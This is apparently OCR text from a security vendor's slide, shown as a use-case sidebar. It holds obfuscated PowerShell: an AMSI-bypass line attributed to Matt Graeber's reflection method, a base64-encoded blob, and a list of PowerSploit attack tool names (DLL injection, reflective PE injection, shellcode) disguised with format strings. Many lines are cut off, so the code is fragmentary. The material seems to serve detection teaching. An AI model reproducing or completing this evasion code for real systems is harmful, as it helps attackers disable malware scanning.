 Use Case 3 - sidebar
$local:InitFailed =
[system.teXt.EnCoDiNG]::uniCoDe.gETsTRiNg([SySTEM.CoNVErT]::fROMbaSe64STriNg("IwBNAGE
AcgBzACAAUgBlAGYAbABlAGMAdABpAG8AbgAgAG0AZQB0AGgAbwBkACAACgBbAFIAZQBmAF
ALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBDAEgAQQByAF0AKAA4ADMAKQArAFsAQwBoA
#Matt Graebers Reflection method
[Ref].Assembly.GetType("$([CHAr](83)+[ChaR]([BYte]0x79)+[CHAr]([bYTE]0x73)+[Ch
([bYTe]0x67)+[ChAr]([bytE]0x65)+[chAr]([bYTE]0x6d)+[cHar]([byTE]0x65)+[cHar]([
([BytE]0x44)) -replace [CHaR](83+9)+[chAr]([BytE]0x70)+[cHAR](123)+[chAR](77)+
[cHAR]([bYte]0x6e)+[CHAr](105+17-17)+[ChAR]([bytE]0x74)+[cHaR]([ByTe]0x46)+[cH
$local:Po_wer_Spl_oit_Indicators = (
("{0}{5}{4}{2}{3}{1}" -f 'Inv','ion','nje','ct','I','oke-Dll'),
("{6}{2}{3}{8}{1}{7}{5}{0}{4}" -f 'o','eP','nvoke-','Reflect','n','ecti','I','EInj','iv'),
("{1}{0}{3}{2}"-f'v','In','lcode','oke-Shel'),
("{0}{2}{3}{1}" -f'Invoke-','ommand','W','miC'),
("{5}{1}{3}{2}{4}{0}" -f 'd','t-E','a','ncodedComm','n','Ou'),
Blumira
28